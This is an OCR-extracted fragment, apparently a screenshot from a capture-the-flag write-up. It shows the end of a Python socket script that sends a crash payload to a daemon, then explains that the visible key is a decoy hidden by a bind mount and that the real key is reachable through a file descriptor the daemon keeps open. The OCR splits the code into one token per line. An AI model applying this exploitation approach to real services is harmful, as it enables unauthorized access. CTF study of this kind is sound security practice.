
s.
send
(
'%s
\n
'
%crash
)
;
while
1
:
line
=
s.
recv
(
4096
)
if
not
line:
break
print
'Received'
,
repr
(
line
)
s.
close
(
)
But this is a decoy… after investigating, a mount -o
bind has been done after the daemon has been
started and is obscuring the true content of the key.
So this solve this challenge, we need to notice that,
at start, the daemon open a file description to the
key. This file descriptor relates to the true key file
and is stored in a very convenient global variable.
.text:08048B67 8B 5D 08 mov ebx, [ebp+fd]